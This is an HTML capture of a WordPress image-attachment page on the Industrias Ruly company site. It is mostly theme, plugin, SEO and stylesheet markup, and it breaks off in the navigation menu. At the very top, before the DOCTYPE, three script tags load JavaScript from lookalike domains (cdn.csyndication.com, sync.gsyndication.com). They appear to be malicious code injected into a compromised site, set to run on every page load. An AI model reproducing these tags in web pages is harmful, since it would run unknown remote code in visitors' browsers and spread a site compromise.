

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/img_7602/
body_size: 57142
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		<title>IMG_7602 | Industrias Ruly</title>

	
			
				
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.industriasruly.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png">
	<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.industriasruly.com.ar/img_7602/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Industrias Ruly |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_7602 | Industrias Ruly" />
		<meta property="og:url" content="https://www.industriasruly.com.ar/img_7602/" />
		<meta property="article:published_time" content="2018-02-02T12:37:06+00:00" />
		<meta property="article:modified_time" content="2018-02-02T12:37:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_7602 | Industrias Ruly" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriasruly.com.ar\/img_7602\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.industriasruly.com.ar\/","nextItem":"https:\/\/www.industriasruly.com.ar\/img_7602\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/img_7602\/#listItem","position":2,"name":"IMG_7602","previousItem":"https:\/\/www.industriasruly.com.ar\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.industriasruly.com.ar\/img_7602\/#itempage","url":"https:\/\/www.industriasruly.com.ar\/img_7602\/","name":"IMG_7602 | Industrias Ruly","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriasruly.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriasruly.com.ar\/img_7602\/#breadcrumblist"},"author":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/ruly\/#author"},"creator":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/ruly\/#author"},"datePublished":"2018-02-02T12:37:06+00:00","dateModified":"2018-02-02T12:37:06+00:00"},{"@type":"Organization","@id":"https:\/\/www.industriasruly.com.ar\/#organization","name":"Industrias Ruly","url":"https:\/\/www.industriasruly.com.ar\/"},{"@type":"Person","@id":"https:\/\/www.industriasruly.com.ar\/author\/ruly\/#author","url":"https:\/\/www.industriasruly.com.ar\/author\/ruly\/","name":"ruly","image":{"@type":"ImageObject","@id":"https:\/\/www.industriasruly.com.ar\/img_7602\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9d599b82290e031496673eeaa4c383a54dc8dd874b95eb23030ef54f0b1bdb40?s=96&d=mm&r=g","width":96,"height":96,"caption":"ruly"}},{"@type":"WebSite","@id":"https:\/\/www.industriasruly.com.ar\/#website","url":"https:\/\/www.industriasruly.com.ar\/","name":"Industrias Ruly","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriasruly.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8a13aebd55","_rest_nonce":"7da60c4dc7","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.industriasruly.com.ar\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8a13aebd55","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.industriasruly.com.ar\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/2214e4016115f9cad1b53c21b747f35e.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":145850935,"emailEncoderPassKey":"d6963a28174a01d200f4b678809114ad"}
            </script>
        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed" href="https://www.industriasruly.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed de los comentarios" href="https://www.industriasruly.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Comentario IMG_7602 del feed" href="https://www.industriasruly.com.ar/feed/?attachment_id=50923" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fimg_7602%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fimg_7602%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-weather-css' href='https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.23' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_blog-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_ion_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/custom_css.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.23" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.industriasruly.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.industriasruly.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriasruly.com.ar/wp-json/wp/v2/media/50923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriasruly.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://www.industriasruly.com.ar/?p=50923' />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://www.industriasruly.com.ar/img_7602/" rel="alternate" />
<link hreflang="es" href="https://www.industriasruly.com.ar/img_7602/" rel="alternate" />
<link hreflang="en" href="https://www.industriasruly.com.ar/en/img_7602/" rel="alternate" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
   
    font-size: 14px;
   
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-50923 attachmentid-50923 attachment-jpeg wp-theme-cabin wp-child-theme-cabin-child theme-cabin woocommerce-no-js  select-child-theme-ver-1.0.0 select-theme-ver-1.8 smooth_scroll wpb-js-composer js-comp-ver-4.12 vc_responsive es">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->


		<header class="page_header scrolled_not_transparent  fixed">
					<div class="header_inner clearfix">

		<!--insert start-->
												
				<form role="search" action="https://www.industriasruly.com.ar/" class="qode_search_form_3" method="get">
												<div class="container">
							<div class="container_inner clearfix">
																					<div class="form_holder_outer">
									<div class="form_holder">
										
										<input type="text" placeholder="Que est&aacute;s buscando?" name="s" class="qode_search_field" autocomplete="off" />

										<div class="qode_search_close">
											<a href="#">
												<span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>											</a>
										</div>
									</div>
								</div>
																				</div>
						</div>
										</form>
														<!--insert end-->
			<div class="header_top_bottom_holder">
								<div class="header_bottom clearfix "  >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.industriasruly.com.ar/"><img class="normal" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/><img class="light" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="dark" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="mobile" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="/es"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ar.png"/></a> | <a href="/en"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png"/></a></div>
		</div></div>
																																	<div class="side_menu_button">
		<!-- insert start-->
											
												<a class="search_covers_header normal" href="javascript:void(0)">
													<span aria-hidden="true" class="qode_icon_font_elegant icon_search " ></span>												</a>

													<!--insert end-->
																																			</div>
										</div>
									</div>
																								<nav class="main_menu drop_down   right">
									<ul id="menu-top_menu" class=""><li id="nav-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.industriasruly.com.ar/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
